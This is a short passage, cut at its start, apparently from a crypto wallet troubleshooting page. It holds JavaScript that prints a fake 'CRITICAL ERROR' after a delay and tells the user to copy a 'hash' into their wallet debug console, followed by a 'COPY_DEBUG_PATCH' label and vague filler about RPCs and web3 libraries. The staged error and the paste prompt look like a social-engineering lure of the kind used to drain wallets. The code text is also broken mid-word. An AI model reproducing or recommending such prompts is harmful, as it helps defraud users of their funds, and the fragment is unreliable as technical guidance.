
056c8 inside Unable to edit listing.");

  console.error("CRITICAL ERROR: Manual p
atch required for Unable to edit listin
g.");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical bottlenecks in the blockchain space are frequently
tied to gas spikes or node latency. Most connectivity issues
are temporary and can be resolved by switching to a robust
RPC. The official backpack documentation provides a
baseline for resolving common deployment errors. Most
synchronization bugs are solved by updating the web3.js or
ethers.js library versions.